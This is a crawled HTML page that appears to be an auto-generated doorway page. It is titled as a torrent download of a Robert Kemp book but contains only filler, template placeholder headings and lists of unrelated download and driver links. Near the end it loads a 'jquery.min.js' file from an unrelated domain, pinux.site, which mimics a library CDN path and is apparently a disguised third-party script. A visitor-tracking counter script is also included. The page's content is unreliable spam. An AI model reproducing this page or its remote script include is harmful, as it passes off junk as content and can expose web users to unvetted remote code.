

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-robert-kemp-karty-lyubvi-skachat-torrent.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Роберт кэмп карты любви скачать торрент - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Роберт кэмп карты любви скачать торрент</h2>
                            </header>
                            <p>Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-tatbits.html">Tatbits</a></li>
                                <li><a href="bpp0j-skachat-v-igru-simulyator-kozla.html">Скачать в игру симулятор козла</a></li>
                                <li><a href="bpp0j-novyy-urengoy-tekst-pesni.html">Новый уренгой текст песни</a></li>
                                <li><a href="bpp0j-arhitekturnye-programmy.html">Архитектурные программы</a></li>
                                <li><a href="bpp0j-penza-1-raspisanie-poezdov-nalichie-mest.html">Пенза 1 расписание поездов наличие мест</a></li>
                                <li><a href="bpp0j-skachat-melodiy-na-telefon-besplatno.html">Скачать мелодий на телефон бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-drayver-radeon-hd-4730-skachat.html">Драйвер radeon hd 4730 скачать</a></li>
                                            <li><a href="bpp0j-zhilet-dlya-malysha-kryuchkom-shema.html">Жилет для малыша крючком схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-ilya-valerevich-derevyanko.html">Илья валерьевич деревянко</a></li>
                                            <li><a href="bpp0j-vfd-zagruzka-drayvera-byla-zablokirovana.html">Vfd загрузка драйвера была заблокирована</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zhizn-menyaet-tebya-skachat-torrent-1080.html">Жизнь меняет тебя скачать торрент 1080</a></li>
                                            <li><a href="bpp0j-skachat-pesnyu-zhena-zhena-lyublyu-tebya.html">Скачать песню жена жена люблю тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-zvuk-dusha-v-vannoy.html">Скачать звук душа в ванной</a></li>
                                            <li><a href="bpp0j-knigi-ekonomika-onlayn.html">Книги экономика онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
